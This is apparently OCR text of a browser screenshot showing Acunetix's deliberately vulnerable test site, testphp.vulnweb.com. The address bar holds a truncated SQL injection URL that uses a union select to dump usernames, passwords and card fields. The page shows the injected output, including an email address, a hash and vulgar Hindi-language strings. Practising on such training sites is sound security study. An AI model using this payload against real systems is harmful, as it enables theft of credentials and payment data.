 pictures
Non sicuro | testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%201,2,3,4,5,6,group_concat(uname,%27-%27,pass,%27-%27,cc,%2…
Gmail YouTube Notizie Maps Traduci Google Sea… Nessus Ess…
painted by: r4w8173
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
test-test-muh me leh fir batata hun-nahi dunga-lavdalasun69@gmail.com-Lavda
lasun-iske liye tujhe apni gand marwani padegi-
439fdd56642412a4e4ec5d27a8e30345
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd